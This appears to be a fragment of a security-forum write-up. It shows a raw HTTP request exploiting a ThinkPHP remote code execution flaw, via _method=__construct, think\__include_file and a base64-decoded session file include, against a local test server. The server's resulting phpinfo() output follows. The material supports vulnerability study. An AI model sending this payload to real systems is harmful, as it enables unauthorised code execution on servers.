 POST http://127.0.0.1/?s=captcha&r=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
_method=__construct&method=get&filter[]=think\__include_file&get[]=php://filter/read=convert.base64-decode/resource=D:\phpStudy\PHPTutori
al\tmp\tmp\sess_kking&server[]=1
PHP Version 7.2.1
System Windows NT KKING 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.*
先知社区
This program makes use of the Zend Scripting Language Engine: